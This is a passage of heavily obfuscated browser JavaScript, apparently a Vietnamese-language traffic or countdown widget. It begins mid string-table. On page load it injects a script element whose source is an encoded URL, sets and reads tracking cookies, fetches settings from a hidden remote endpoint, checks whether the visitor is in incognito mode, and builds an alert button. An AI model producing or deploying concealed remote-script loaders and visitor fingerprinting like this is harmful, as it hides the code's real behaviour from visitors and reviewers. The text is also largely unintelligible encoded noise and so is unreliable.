"mHKmFQSOFM", "AAHA9HpABA", "UFol5wh6hX", "pjPEWEEEK9", "DwCO540OAL", "QAcAACdZxz", "hpnyWoVzRe", "up595VxRQ7", "4ATkDUq+wQ", "2FRL5gX9ZJ", "KinGYF6CCG", "5+dC/KSNTG", "zgD18v6AA8", "vZq/pwZGWi", "RL3BeVEPAA", "AYfNAAA2Cx", "parse", "z3YmkslUMV", "9vdenGOo1M", "BqDerZX8Hp", "DIt6wbyolx", "xku8E5t38x", "Qz1vHGKop4", "w67ol6+8y/", "a9U76pymDC", "inFAH1NCNQ", "fy4EHPPaen", "EAwA0EPUqO", "gfBEKbqAXu", "xMH97Apylc", "ElUK1CtkgH", "/Pv/mbXF/9", "VEvOC/qdT9", "wOoJ/uBeu5", "P4BEiBwlDg", "lIPBSNQ75E", "DDhnBlBPzg", "AAAeyfqVXa", "kQ9wT9Q7co", "HTc/TR+Jeh", "9YJ5US85JO", "g di chuyể", "8lpMP/ZsyM", "aryhw", "eIioV9kh6j", "EveYhUS+Je", "UK14g6ol6T", "3K4p6o13CH", "RX93ImccfS", "4TJ/dwMwL1", "+8XpZOA7s2", "4IefTwZBz+", "AUPIhEQAAe", "+/Ny+zdh+8", "bDpvi7w8H/", "c2mYMAVL+B", "KoV8gA9ZqL", "gxQr3AR1Ks", "3d5wg6mXiH", "5so+ReMfE9", "3qHqFccFvW", "CKgnmYE6iG", "eH+c/6b9p9", "qCfqXZ1fMO", "b22QOAlD92", "7Zjaj4V3ic", "ZqHRL0k6kU", "c4NmOoV8eY", "HlRnUy/hBv", "aCXqfUrUAw", "PqNfqn7h3e", "+7hZhgH9Nw", "QD8dB+hDT2", "ju0bxkItoV", "8g5RT9RrvU", "8zNdcODXxD", "9QoZhpzmIk", "s5yiXnJQ1I", "NS8eTjgcMY", "qF50W9oQeI", "0YsffAAA9k", "wJaxne4Hma", "D/7wvasAw/", "1+QH9aqMoF", "kohoQKBeIQ", "VycXcR2Ku9", "aI/Kb7rRdA", "Rj+2209AnK", "lv5gRuGeqG", "8NTCcCJwF0", "EO9IgYhZ1Y", "pHC4AbA5P0", "0I1APIYTyx", "0FxlyltsMO", "cE9bC7UpZ/", "4LQr0vgXtE", "3jHlv7Qf0v", "3uLXeBMW7A", "OJepUdol7z", "OpVzUA9wQ/", "Rb3CkKi3OS", "dEvei8qDf0", "SIepUdol7z", "nup3PSfwqg", "5gX9ZJDol4", "e7vEPcA4Dj", "n8IFBju0bx", 'e="70"  id', "SFN9KEC9Qo", "t: 0;\n    ", "jO103yd+bH", "/9D93yBk99", "qBXeIeoVDo", "1BKIfsG7Yi", "/B0GLxP1Tt", "s2bSkIH0fg", "C7PUd6TWww", "aeBxZ/a4ee", "7xhxuTjjNK", "oA8Hy88QIA", "YJcp4FB5rA", "9yUe+EHW4O", "28UIvdtx8q", "AvUIGqNdcC", "gEAgMWIenf", "BOpZTUC9Mw", "lPDkHKmj+Z", "ZruKdTBAn8", "AXtmNqPhXe", "l0S9aIeo1z", "1BvfgCGXAC", "sT2FUdknXm", "QL3WDKBe1Q", "m3Ow9KhCMu", "J40FQLXkOd", "wJ8V3PWeOI", "iBYcEEzqPW", "Eh58wA6gH1", "tL7zh/71yd", "TbzQjYM7MZ", "iXsUdol71g", "xQ1O2y8mru", "Eb8xp7zNfu", "X3MPKDOpl/", "n374F7RETU", "QD2gnugH6r", "JfUQ8EI1Ht", "tdN9LiK/3K", "DVj+3+E8zq", "kC3ETip3TA", "ewD1av6OwG", "Y6ILC9QrZI", "UKxSBeiUjq", "3ESz0riGPA", "g5eJeiftUH", "gAAoBmpuCf", "IqKcZgXoIo", "tDJpzyJycC", "pfY+TgDv2c", "knUi3aIet0", "AfUa80A6lX", "RuE8OoJh7C", "oBwDcIw8PA", "3iSof+V1rb", "eEvWiHaJe9", "XG4APhqYHA", "ZIMUK9w4fx", "63QVAveQeL", "aA9+xlOdG7", "H5oCCGX/rr", "CqAPu9V1gj", "ir8YTO5BMK", "jmhjsoR5ix", "Wu/EwT1sfp", "9SrMoJ6SQa", "273RkDz8Tu", "aA6i3aSW+h", "BfMi3rJIVE", "ub8oxqDJ27", "InqGPOyJHi", "gHAPCeBxIA", "B1Ww6JeMC/", "nxjl070+69", "e+RQ6Leezt", "f/L/xm/uOV", "BIsceQPDQX", "pabfiCbS8G", "yHlch", "sHQL1ChkNw", "vfmz3n2BWh", "xmBegi1iR8", "MoN6mlfgeB", "fTOJycDwcN", "oOUa95SNRL", "/IdyvMPLhD", "fNwwOGMIQC", "AqLexB1Ww6", "YPFGvskPUa", "XvsUNXHBnx", "JefIeo1zQg", "3193614cRTzpP", "UK2QYcpqLD", "o/VPiZezVE", "93+3N+0X/y", "Liên hệ Ad", "7FD1OseEPU", "A1Lu1kt+DM", "ALgbf/nnPz", "ZdCY2ZUyed", "Gk6u2hgCIF", "BZ2J3BlBP9", "7pvnc1rmYn", "ipvcj/Y3bm", "GfjgAwAADx", "MzgHrNRUC9", "vUW6OGaAdQ", "/3rk6cPrBU", "g2Hg3pBPew", "6JecF7Uu+k", "IoV7D3zjG+", "xD0AANgmL+", "aCiKPwT9fP", "EUQ72iv7fG", "eoIfqKcUAf", "EveZBUS8tE", "gX3UDEA9c4", "HrNRUC9A6g", "72AOMvrQpz", "A6gX3sDKDe", "9RrvUPUKw6", "85Col0S9aI", "1jTWItEn4M", "BvXy/sD1vX", "oAAJzNwx8A", "xQ1AMA4Bl4", "NdcBNQ7gHq", "qn6gXlcB82", "XgA9L33o6v", "WL5t0aA6i3", "/sfo3t4mJf", "9K4hh47hE/", "WUD4F6FgNQ", "J5E1KvsEPW", "x8hhF6gf13", "2PX9/DaBPX", "cEhOAxyuPW", "fqPclcI+Ii", "HuiXrxHaJe", "lkL0LvrhjV", "B7YnzLjAW6", "XsYP6hWKQL", "ight);\n   ", "TNr4R/SyvQ", "gR6uGUA9oF", "D1BhEYLga6", "33DZ3J2x8i", "GN4wAEAYLq", "4l7AAAAzOI", "0PvdmLbRvN", "AgAElEQVRR", "/EIanBkYq3", "yTDvFi6ad2", "AA+nOu6Jev", "vOgqCfq3d1", "iWYd79jOeD", "woF5SDwUjU", "PAPAyAMBDR", "h6ol7TvKhX", "NSbfIfisKg", "v+pPdbPhPb", "OSA0xG6zYB", "uCNbcU/UG5", "BJREFUWNQL", "GDTjuDKCe7", "E9DIbNO/Sv", "9gv8CGOqWr", "/Ua/KDelVG", "WAMKh/8o/G", "5kFRL4l60X", "ezCYfJHjDz", "0AUU/Uuzp/", "ycH/Mev72A", "eLnAnwJ8T2", "34HcQ8A4Hm", "zQr736BFfU", "amrpMrzbxK", "ktczHoDBm6", "ZrsZcfA9Dx", "+4fyzm6dAo", "K9W7qhwmjO", "AAAIABJREF", "B6mhGoh94q", "jm1bkdP0N2", "IF6JiNQ75E", "4l6SdSLdoh", "YId8dQ8AIV", "9BpwmAwPOm", "tant;\n    ", "9rGbePf3Mu", "w39PBQMDzp", "9khHUSzJOf", "FN7aCiKPwS", "OJDFQAAbIS", "Lv3FjIbg6W", "9E9+vz/3zP", "CNBACe3Fbc", "BaBecA8rM6", "1P08FhxA4L", "ng-left: v", "7/ogyRo/JA", "ncv/u6tq9R", "e0kC3J8bDv", "JYdEvWxQ1A", "P8xJ7tzNo+", "5BMKTum+dz", "U9AGCUN3IA", "uAfUm9hDYz", "OADAzoh6lR", "KAesqHQD2L", "8iAQAAKbx3", "tGhh1y21zd", "5h3hzIOmne", "DYEg9j57Pi", "IBMOA8a8Bo", "C9RBCaA2xE", "ggh1C4WLYQ", "7bjD4GWi3k", "gx1Gv4G8d3", "QL18xs2g3p", "i9I8dMz+F4", "M8AADAzpbf", "APVeGaBePq", "qHezyvwdBi", "BlBPzgDqNR", "jkiRypwVDg", "oY6tUxPA31", "nUPiHqT71A", "n7h3e/fMtB", "dACASb73Z7", "MW6IVQwpTT", "Lexh2iXvcB", "sd1nFzEFYA", "6gX3UDEA9c", "qdReAesE9r", "/l+B5AvQN7", "q9UAAAgAEl", "KjHu/3hB+q", "UY+jcvfsCP", "u/gEv9ysHn", "sP/fMU9ZoG", "d4h63QdEvc", "3WMDUXOeGz", "ef+x+geHuY", "dAOoF97Ayg", "FPQAewxt/j", "6CKFssQAgh", "1XBqiXz2h4", "vdZR3ntS9u", "8EZBtQL6sF", "dlAPW6C4B6", "ls/E9uTpa7", "QD9VxfANTj", "ZQb0kA9Tb1", "FtAvVwGqNd", "3g/EaiXibu", "09xTbae4NU", "7IGUffSuQ0", "wEdHFBeoVM", "Ool/GDeoUi", "4bf4cfzu/7", "11wI6i2gXs", "gcsh+MoZvs", "twT9YoXiHr", "EdWv6sNhvb", "R71Xf9pfyw", "uEdEnyQOLP", "6M2j+dKGw8", "nD9Y1MvEPQ", "iXjQs6gXzo", "Cc4i8Gk3sQ", "X6gXncBUC+", "IkHAADAE6u", "aQvbDVu00M", "aKeqNc0L+p", "CdJ0GQ68Q2", "GNiW0ZCrvp", "q7TYv6gEAs"]; return (_0x2e64 = function () { return A })() } (function (A, e) { const D = _0x3986, g = _0x2e64(); for (; ;)try { if (313571 === -parseInt(D(25068)) / 1 + -parseInt(D(929)) / 2 + -parseInt(D(7237)) / 3 * (parseInt(D(19034)) / 4) + parseInt(D(24044)) / 5 * (-parseInt(D(3304)) / 6) + -parseInt(D(11156)) / 7 * (parseInt(D(25422)) / 8) + -parseInt(D(33817)) / 9 + -parseInt(D(19488)) / 10 * (-parseInt(D(6510)) / 11)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x3986, e = { ifBzr: A(30042), LzmBd: A(32773) + A(24396) + A(25024) + A(17578) }, D = document[A(7389) + A(22336)](e[A(27963)]); D[A(17605)] = e[A(16691)], D[A(14921)] = function () { }, document[A(10526)][A(1576) + "d"](D) }(); const abcdr = _0x50d65c(9673) + _0x50d65c(5742) + _0x50d65c(24882) + _0x50d65c(24098); let drflag = getCo(_0x50d65c(10360)); if ("" == document[_0x50d65c(16609)]) { addStyleDr(), createButtonDr(); let A = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(19440)); var alertBtnDr = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(320) + "dr"), cBtnDrNotiChild = null; let e = A[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(32610) + _0x50d65c(29669)), D = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(26586)), g = A[_0x50d65c(13875) + _0x50d65c(23504)](_0x50d65c(15397) + _0x50d65c(15643) + _0x50d65c(6836)), o = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(2485) + _0x50d65c(19754)); D[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183), g[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(20101), o[_0x50d65c(16338)][_0x50d65c(31645)] = _0x50d65c(30183); let Q = document[_0x50d65c(9662) + _0x50d65c(4259)](_0x50d65c(17617) + _0x50d65c(23065) + _0x50d65c(17011)); var cBtnDrTimeText = null, scrollBtnDr2 = 0, scrollMoveDr2 = 0, stopHereDr2 = !1, is_scroll_dr2 = 0; let B = 0; var counter_dr2 = 19; let w = 1e3, H = !1, P = !1; A[_0x50d65c(2596)] = async function (U) { const c = _0x50d65c, h = { CntYw: function (A, e) { return A(e) }, AyZOt: c(1162) + c(22719) + c(7774), JROwa: c(30240) + c(29850) + c(22601), DGXaK: c(30444), TnbeA: function (A, e) { return A < e }, fHOqV: function (A, e) { return A * e }, jaHuX: function (A, e) { return A - e }, XMGWc: function (A, e) { return A > e }, uGbdb: function (A, e) { return A / e }, Cgwvz: function (A, e) { return A(e) }, heQcX: function (A, e) { return A > e }, CogBd: function (A, e) { return A(e) }, FtMlH: c(15295) + "5", cuFYO: c(20101), ikuzq: c(30183), tqyqs: function (A, e) { return A == e }, vprKj: function (A, e) { return A == e }, JoNCd: function (A, e) { return A == e }, bzmMP: function (A, e) { return A + e }, mXjZA: function (A, e) { return A + e }, VJvoP: c(7255) + c(21038), ACwbz: c(320) + "dr", XVuBE: c(1699) + "ed", lvoGS: c(11297) + c(26257) + c(25773) + c(31180) + c(19608) + c(9216), qrZtT: function (A, e, D) { return A(e, D) }, IFfLh: c(17617) + c(26166) + c(22835), HeyND: c(17617) + c(1223) + c(18692), cfLOe: c(16248) + c(15801) + c(16553), gBykw: function (A, e) { return A == e }, OlDdU: c(27250) + c(29255), ZfJKK: c(5360) + c(22306) + c(16523) + c(21762) + c(1657) + c(3788), ZYFiW: c(13731), eTQqc: c(4218), ZXyRc: function (A, e) { return A <= e }, VbbJs: function (A) { return A() }, aVkGy: function (A, e) { return A + e }, kNHuw: function (A, e, D, g, o, Q) { return A(e, D, g, o, Q) }, cuYCe: function (A, e, D, g) { return A(e, D, g) }, zTggJ: c(1524), WaLka: c(462), gwKbG: function (A, e) { return A + e }, aryhw: c(6596), APtnP: c(12064) + c(4853) + c(30539) + c(7718) + c(11642) + c(17555), mngZB: c(10360), nTJGn: c(21220), FrNdf: c(8091) + "on", TZqGz: function (A, e, D, g) { return A(e, D, g) }, gllpw: function (A, e) { return A + e }, zgMPr: function (A, e) { return A + e }, Flxrr: function (A, e) { return A + e }, NBCdb: function (A, e) { return A + e }, IkFwd: c(13728), KxxDU: c(15985), zPrDr: c(20142), thZVr: c(15665), qTjuM: function (A) { return A() }, cHdFZ: c(30240) + c(5419) + "h:", hYVea: function (A, e) { return A(e) }, edLva: function (A, e) { return A == e }, DGrtu: c(21066) + c(17105), fsrJd: c(28484), xLAqS: c(15221), OjFlF: c(7300) }; if (!P && !H) { P = !0; var O = h[c(7401)](h[c(6252)](h[c(1017)](h[c(21796)]([1e7], -1e3), -4e3), -8e3), -1e11)[c(12407)](/[018]/g, (A => (A ^ crypto[c(7987) + c(8764)](new Uint8Array(1))[0] & 15 >> A / 4)[c(21781)](16))); h[c(17894)](setCo, h[c(765)], O, 6); let L = await h[c(14310)](ovdr, h[c(2705)](abcdr, "ch"), O); counter_dr2 = L[c(11047)][c(1091)]("Cd") ?? 60; var i = L[c(11047)][c(1091)]("Ms") ?? 0; is_scroll_dr2 = L[c(11047)][c(1091)](h[c(17634)]) ?? 0; var C = L[c(11047)][c(1091)](h[c(3091)]) ?? 1, n = L[c(11047)][c(1091)](h[c(26405)]) ?? 0; try { h[c(408)](detectIncognito)[c(22315)]((A => { const e = c; A[e(24361)] ? h[e(30319)](alert, h[e(27517)]) : h[e(30319)](requestAnimationFrame, M) }))[c(27357)]((A => { const e = c; console[e(19122)](h[e(3246)], A), h[e(30319)](requestAnimationFrame, M) })) } catch (x) { console[c(19122)](h[c(31216)], x), h[c(12581)](requestAnimationFrame, M) } var X = new Date(h[c(3414)](n, 1e3)); h[c(31676)](is_scroll_dr2, 1) && (alertBtnDr[c(7615)] = c(17166) + c(1597) + c(8873) + c(16652) + c(28020) + c(22633) + c(26418) + c(2186) + c(14816) + c(25867) + c(32923) + c(22461) + c(2186) + c(16815) + c(15793) + c(21628) + c(31701) + c(4739) + c(4696) + c(2186) + c(33586) + c(16503) + c(17477) + c(24573) + c(28184) + c(23492) + c(30483) + c(27648) + c(22348) + c(4132) + c(580) + c(11702) + c(24269) + c(19538) + c(3802) + c(32971) + c(33448) + c(30875) + c(11157) + c(10029) + c(2186) + c(4695) + c(27064) + c(3428) + c(20466) + c(21658) + c(28036) + c(29069) + c(7417) + c(16137) + c(8812) + c(6047) + c(2437) + c(31123) + c(2186) + c(9277) + c(2517) + c(26908) + c(18184) + c(10466) + c(11796) + c(29899) + c(27612) + c(25918) + c(15644) + c(4159) + c(12758) + c(833) + c(8960) + c(27120) + c(1794) + c(4824) + c(13184) + c(26329) + c(5221) + c(31413) + c(6753) + c(2473) + c(17166) + c(2186) + c(16769) + c(17166) + c(2186) + c(17202) + c(4959) + c(425) + c(16539) + c(2186) + c(24910) + c(23847) + c(31004) + c(22318) + c(815) + c(11190) + c(27427) + c(7085) + c(23245) + c(27602) + c(2186) + c(2186) + (c(8062) + c(2186) + c(2310) + c(32960) + c(32101) + c(5625) + c(6297) + c(31033) + c(2462) + c(9995) + c(1183) + c(4600) + c(6841) + c(6095) + c(1612) + c(18650) + c(20704) + c(4436) + c(16865) + c(7e3) + c(15912) + c(17686) + c(1915) + c(6107) + c(12126) + c(26304) + c(30546) + c(16634) + c(25742) + c(32038) + c(10885) + c(32532) + c(30089) + c(769) + c(194) + c(10288) + c(14642) + c(30845) + c(22379) + c(18371) + c(15358) + c(33260) + c(10451) + c(4753) + c(24333) + c(22058) + c(2186) + c(9277) + c(9944) + c(11175) + c(13796) + c(13867) + c(29469) + c(15580) + c(12778) + c(3703) + c(2186) + c(31656) + c(27323) + c(2186) + c(9277) + c(26563) + c(23245) + c(13858) + c(26607) + c(24488) + c(30507) + c(18720) + c(19345) + c(9058) + c(2186) + c(2186) + c(6015) + c(8567) + c(6845) + c(2961) + c(17868) + c(17405) + c(25252) + c(26734) + c(2186) + c(2186) + c(31429) + c(4696) + c(2186) + c(17002) + c(15211) + c(21942) + c(9787) + c(25118) + c(4233) + c(24476) + c(31079) + c(12374) + c(10070) + c(25337) + c(23826) + c(28121) + c(3111) + c(31151)) + (c(25894) + c(12626) + c(30491) + c(9603) + c(26978) + c(3084) + c(20859) + c(13482) + c(28341) + c(1438) + c(17636) + c(22946) + c(19537) + c(27446) + c(28262) + c(16432) + c(16369) + c(20952) + c(29086) + c(17212) + c(6158) + c(26920) + c(24889) + c(22246) + c(11698) + c(10856) + c(19534) + c(7802) + c(32340) + c(20954) + c(12882) + c(12763) + c(12688) + c(29194) + c(649) + c(9059) + c(4204) + c(28449) + c(11042) + c(13877) + c(29048) + c(33874) + c(4173) + c(14730) + c(13267) + c(25767) + c(17736) + c(9602) + c(21426) + c(4977) + c(6478) + c(31472) + c(3437) + c(6054) + c(335) + c(8179) + c(13722) + c(13096) + c(33492) + c(21070) + c(19110) + c(6123) + c(1325) + c(29874) + c(23403) + c(25725) + c(2837) + c(7863) + c(28708) + c(21166) + c(13152) + c(10364) + c(17036) + c(17488) + c(10870) + c(3675) + c(31488) + c(26478) + c(32257) + c(18496) + c(16098) + c(14273) + c(12274) + c(7498) + c(30977) + c(26964) + c(31213) + c(4890) + c(21943) + c(416) + c(33936) + c(15010) + c(20308) + c(5367) + c(10472) + c(25143) + c(15683) + c(23034) + c(200) + c(17685)) + (c(7094) + c(30714) + c(1432) + c(5459) + c(17089) + c(27115) + c(27088) + c(3110) + c(26129) + c(6876) + c(10693) + c(8564) + c(33669) + c(5140) + c(30298) + c(28511) + c(3712) + c(31681) + c(32141) + c(29807) + c(12203) + c(9446) + c(15340) + c(33741) + c(6619) + c(5643) + c(16109) + c(7387) + c(25448) + c(9840) + c(28483) + c(21800) + c(31673) + c(1874) + c(26207) + c(31128) + c(30983) + c(3170) + c(25597) + c(4464) + c(8726) + c(31423) + c(12716) + c(5223) + c(3696) + c(15254) + c(13585) + c(30516) + c(23167) + c(21231) + c(18157) + c(15222) + c(13278) + c(27486) + c(18391) + c(1669) + c(23082) + c(3020) + c(2928) + c(33198) + c(13518) + c(10371) + c(31898) + c(32406) + c(7422) + c(3410) + c(22567) + c(25489) + c(15816) + c(28739) + c(2232) + c(7244) + c(20930) + c(20739) + c(29863) + c(619) + c(28144) + c(30101) + c(13994) + c(5773) + c(32385) + c(1041) + c(27994) + c(24377) + c(10588) + c(29336) + c(975) + c(5908) + c(7866) + c(2822) + c(12217) + c(14391) + c(11114) + c(29040) + c(4603) + c(26147) + c(8252) + c(25433) + c(837) + c(32594)) + (c(5526) + c(4930) + c(12937) + c(30373) + c(3376) + c(2697) + c(14666) + c(21077) + c(31718) + c(12082) + c(6212) + c(6245) + c(6448) + c(29881) + c(23901) + c(31616) + c(7485) + c(9948) + c(29937) + c(19809) + c(5442) + c(10569) + c(12910) + c(27121) + c(18912) + c(19840) + c(8220) + c(25155) + c(16202) + c(29278) + c(26347) + c(12424) + c(26132) + c(17125) + c(15006) + c(6667) + c(30504) + c(1117) + c(8513) + c(22278) + c(22107) + c(12680) + c(26696) + c(20084) + c(27090) + c(27429) + c(22389) + c(31835) + c(8680) + c(28310) + c(27087) + c(10816) + c(23688) + c(24844) + c(10439) + c(284) + c(2714) + c(6649) + c(1359) + c(5939) + c(18368) + c(3999) + c(32540) + c(19925) + c(2836) + c(20902) + c(24806) + c(29706) + c(27629) + c(33919) + c(33303) + c(16187) + c(4347) + c(31056) + c(15922) + c(32461) + c(606) + c(8609) + c(1187) + c(7825) + c(33375) + c(14141) + c(16730) + c(32362) + c(4842) + c(16390) + c(20858) + c(5688) + c(16831) + c(17149) + c(3756) + c(26053) + c(31162) + c(8605) + c(5859) + c(15246) + c(26701) + c(31614) + c(9844) + c(13771)) + (c(30221) + c(17378) + c(9478) + c(5567) + c(2495) + c(9391) + c(30331) + c(8542) + c(33564) + c(33859) + c(12183) + c(13346) + c(3157) + c(11064) + c(12889) + c(26660) + c(9127) + c(19324) + c(29350) + c(23005) + c(12410) + c(4463) + c(8760) + c(21344) + c(8908) + c(15988) + c(12144) + c(30601) + c(23863) + c(19902) + c(6652) + c(20124) + c(3153) + c(14088) + c(8242) + c(20709) + c(16023) + c(6948) + c(8292) + c(525) + c(27861) + c(15504) + c(30503) + c(2194) + c(4114) + c(17626) + c(15806) + c(27850) + c(5380) + c(32311) + c(10946) + c(22180) + c(33841) + c(25891) + c(14499) + c(18630) + c(22452) + c(2359) + c(14449) + c(31883) + c(299) + c(29298) + c(6325) + c(6284) + c(2467) + c(2851) + c(10362) + c(20105) + c(8526) + c(21219) + c(12492) + c(14249) + c(14397) + c(32453) + c(5481) + c(9669) + c(19990) + c(17774) + c(4861) + c(9949) + c(24355) + c(23540) + c(29113) + c(15750) + c(20752) + c(21087) + c(17415) + c(28104) + c(490) + c(9518) + c(9101) + c(32278) + c(11905) + c(30576) + c(24596) + c(16249) + c(706) + c(231) + c(12187) + c(30757)) + (c(26219) + c(9873) + c(13458) + c(30916) + c(12660) + c(17490) + c(6434) + c(6590) + c(8292) + c(9780) + c(19146) + c(24192) + c(32150) + c(29962) + c(31127) + c(13550) + c(1895) + c(27680) + c(32443) + c(17240) + c(11991) + c(3695) + c(27225) + c(26755) + c(729) + c(29078) + c(3117) + c(26714) + c(22094) + c(1497) + c(33070) + c(23927) + c(4503) + c(10403) + c(31843) + c(13690) + c(28432) + c(26205) + c(1744) + c(15049) + c(14196) + c(9305) + c(31511) + c(23110) + c(26081) + c(16528) + c(28283) + c(22227) + c(31308) + c(23579) + c(5962) + c(28666) + c(25144) + c(30695) + c(25036) + c(31995) + c(30435) + c(33800) + c(32563) + c(32108) + c(29999) + c(2003) + c(2144) + c(28827) + c(17982) + c(32278) + c(32575) + c(6507) + c(10925) + c(24473) + c(5015) + c(14577) + c(13428) + c(3462) + c(16297) + c(9893) + c(33814) + c(1590) + c(6858) + c(5287) + c(13714) + c(19414) + c(127) + c(33632) + c(22365) + c(8990) + c(24058) + c(14741) + c(20890) + c(22471) + c(21717) + c(26644) + c(9554) + c(1291) + c(28730) + c(22613) + c(15755) + c(8193) + c(7575) + c(8372)) + (c(20906) + c(26296) + c(6967) + c(17424) + c(6981) + c(7694) + c(23342) + c(14692) + c(31595) + c(12614) + c(18293) + c(23730) + c(8046) + c(12600) + c(16491) + c(11851) + c(958) + c(32849) + c(32691) + c(33411) + c(14368) + c(22453) + c(12417) + c(5642) + c(23949) + c(10624) + c(24533) + c(29218) + c(28772) + c(8331) + c(14585) + c(15051) + c(31371) + c(6397) + c(26772) + c(26263) + c(13343) + c(4110) + c(8509) + c(3831) + c(23160) + c(5674) + c(29540) + c(17274) + c(27655) + c(1586) + c(15142) + c(11919) + c(9501) + c(511) + c(4251) + c(2533) + c(6505) + c(33880) + c(355) + c(14051) + c(14353) + c(7271) + c(20568) + c(9765) + c(4636) + c(17626) + c(5039) + c(8219) + c(1214) + c(1520) + c(33675) + c(24869) + c(1320) + c(3134) + c(4433) + c(27667) + c(16570) + c(28570) + c(28172) + c(1375) + c(24853) + c(21990) + c(2383) + c(5153) + c(10222) + c(23563) + c(26086) + c(25897) + c(23066) + c(13751) + c(23252) + c(32263) + c(13312) + c(15374) + c(26841) + c(28390) + c(13191) + c(8326) + c(14695) + c(3790) + c(10462) + c(5122) + c(4690) + c(10195)) + (c(30238) + c(21594) + c(3899) + c(15117) + c(21461) + c(16363) + c(11728) + c(29386) + c(17178) + c(16291) + c(25950) + c(26479) + c(10658) + c(24668) + c(4269) + c(22819) + c(787) + c(32434) + c(32233) + c(10195) + c(26157) + c(9491) + c(19403) + c(1552) + c(25066) + c(3620) + c(32135) + c(19768) + c(9857) + c(13679) + c(14367) + c(31314) + c(4236) + c(30283) + c(22352) + c(30746) + c(1288) + c(29680) + c(10914) + c(14673) + c(246) + c(20578) + c(15136) + c(29494) + c(20222) + c(29284) + c(30841) + c(24473) + c(23053) + c(11229) + c(3638) + c(21072) + c(28706) + c(21669) + c(8237) + c(32695) + c(18038) + c(25984) + c(7428) + c(14644) + c(7196) + c(31709) + c(9144) + c(14315) + c(15755) + c(25747) + c(19609) + c(18691) + c(7110) + c(32278) + c(31027) + c(18342) + c(20086) + c(19591) + c(9554) + c(12761) + c(12172) + c(9199) + c(24035) + c(31573) + c(17788) + c(11923) + c(20017) + c(32261) + c(19012) + c(11072) + c(33319) + c(29518) + c(33070) + c(15978) + c(5124) + c(8545) + c(27320) + c(29374) + c(317) + c(24319) + c(28982) + c(1071) + c(26153) + c(31330)) + (c(28862) + c(17076) + c(1496) + c(2133) + c(20856) + c(24855) + c(17438) + c(9749) + c(19565) + c(15969) + c(7894) + c(1111) + c(11938) + c(442) + c(15755) + c(22945) + c(18781) + c(1965) + c(17159) + c(31447) + c(4442) + c(28692) + c(25831) + c(32523) + c(5327) + c(15157) + c(27341) + c(31651) + c(19432) + c(19332) + c(4844) + c(10871) + c(19624) + c(15856) + c(28616) + c(33550) + c(9556) + c(25875) + c(29159) + c(2443) + c(26273) + c(2658) + c(2551) + c(27211) + c(6484) + c(24234) + c(10015) + c(9031) + c(8656) + c(14819) + c(7027) + c(4295) + c(4518) + c(20751) + c(12616) + c(2019) + c(19303) + c(23748) + c(27624) + c(18903) + c(8429) + c(31e3) + c(23622) + c(8349) + c(1262) + c(18424) + c(23761) + c(31900) + c(20890) + c(5318) + c(27124) + c(7554) + c(32863) + c(4042) + c(15858) + c(8286) + c(11280) + c(32523) + c(3857) + c(29640) + c(30095) + c(18540) + c(17465) + c(20377) + c(23178) + c(3566) + c(6814) + c(10846) + c(17690) + c(15660) + c(15136) + c(1050) + c(26777) + c(731) + c(6308) + c(7086) + c(26136) + c(18420) + c(9576) + c(4243)) + (c(11593) + c(31657) + c(7624) + c(13304) + c(12622) + c(23625) + c(7074) + c(18936) + c(5801) + c(18181) + c(15817) + c(27227) + c(33317) + c(24561) + c(16466) + c(7086) + c(26136) + c(7657) + c(10024) + c(24649) + c(26126) + c(1646) + c(21617) + c(22081) + c(29371) + c(25991) + c(20639) + c(22954) + c(21570) + c(26886) + c(17108) + c(19495) + c(28648) + c(32497) + c(20087) + c(21306) + c(30303) + c(8532) + c(24828) + c(5495) + c(15940) + c(9400) + c(6661) + c(29324) + c(9362) + c(17519) + c(3101) + c(27957) + c(31160) + c(2019) + c(19303) + c(26735) + c(27443) + c(4407) + c(1262) + c(18424) + c(17221) + c(4009) + c(14169) + c(977) + c(475) + c(17540) + c(25600) + c(19434) + c(8951) + c(30133) + c(19906) + c(15382) + c(28521) + c(18512) + c(1462) + c(10895) + c(21195) + c(33214) + c(22668) + c(9493) + c(26444) + c(32026) + c(33454) + c(2056) + c(16422) + c(309) + c(32614) + c(20200) + c(23793) + c(13979) + c(23560) + c(12456) + c(33644) + c(20611) + c(11335) + c(7602) + c(28369) + c(3472) + c(28242) + c(10040) + c(15390) + c(14301) + c(17146) + c(17626)) + (c(15268) + c(8846) + c(14786) + c(4680) + c(16570) + c(15064) + c(16480) + c(15767) + c(30097) + c(9314) + c(26293) + c(30207) + c(22e3) + c(31110) + c(1790) + c(28300) + c(21763) + c(23193) + c(10457) + c(2718) + c(13265) + c(4363) + c(4182) + c(545) + c(19908) + c(18259) + c(22668) + c(9493) + c(14512) + c(28103) + c(2584) + c(9528) + c(19676) + c(33432) + c(19448) + c(19928) + c(28772) + c(29320) + c(14781) + c(20556) + c(13454) + c(19603) + c(394) + c(22673) + c(33050) + c(5374) + c(28772) + c(29320) + c(7504) + c(16452) + c(2813) + c(11940) + c(9767) + c(18056) + c(5386) + c(11646) + c(33470) + c(1890) + c(19265) + c(4943) + c(32596) + c(1690) + c(25714) + c(20417) + c(29274) + c(31312) + c(9105) + c(1552) + c(1480) + c(29170) + c(5720) + c(8835) + c(1790) + c(28300) + c(22834) + c(8608) + c(6012) + c(21072) + c(32659) + c(19955) + c(19334) + c(17629) + c(21570) + c(6187) + c(15555) + c(13502) + c(20008) + c(23310) + c(11285) + c(31730) + c(7446) + c(9551) + c(5250) + c(14407) + c(29399) + c(18170) + c(3316) + c(21493) + c(27186) + c(15891)) + (c(27212) + c(5165) + c(10927) + c(22091) + c(5549) + c(29957) + c(1774) + c(29319) + c(6487) + c(16100) + c(19103) + c(5641) + c(15371) + c(5294) + c(15078) + c(30099) + c(16645) + c(12872) + c(16675) + c(26281) + c(14218) + c(14099) + c(20830) + c(8977) + c(24025) + c(31009) + c(20890) + c(17478) + c(10115) + c(31507) + c(14722) + c(33654) + c(17833) + c(21415) + c(1e3) + c(4449) + c(2072) + c(15540) + c(28376) + c(927) + c(8292) + c(28929) + c(14230) + c(4587) + c(27593) + c(7434) + c(33662) + c(18424) + c(10913) + c(3965) + 